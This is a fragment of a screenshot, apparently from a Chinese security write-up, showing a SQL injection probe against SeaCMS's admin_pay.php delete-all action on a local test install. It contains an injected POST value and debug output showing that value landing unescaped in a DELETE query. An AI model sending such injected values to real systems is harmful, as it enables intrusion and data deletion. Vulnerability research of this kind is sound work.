 127.0.0.1/seacms/mcc78l/adm...
array(1) { [0]=> string(9) "\'#!-,)\"" }
string(9) "\'#!-,)\""
string(42) "delete from sea_cck where id in(\'#!-,)\")"
Elements Console Sources Network Performance Memory HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/seacms/mcc78l/admin_pay.php?action=delall
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
e_id[]='#!-,)"
信安之路